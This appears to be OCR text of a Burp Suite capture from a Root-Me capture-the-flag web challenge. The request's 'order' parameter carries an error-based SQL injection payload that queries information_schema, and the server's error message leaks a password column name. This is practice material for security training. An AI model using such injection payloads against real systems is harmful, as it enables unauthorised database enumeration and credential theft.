 Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,cast((select+column_name+from+information_schema
.columns+limit+1+offset+2)+as+DECIMAL(10,2))+ASC+--a
HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Referer:
http://challenge01.root-me.org/web-serveur/ch34/?act
Pretty Raw Hex Render Hackvertor \n
Authentication | Contents
Contents List
ERROR: invalid input syntax for type numeric:
"p455w0rd_c0l"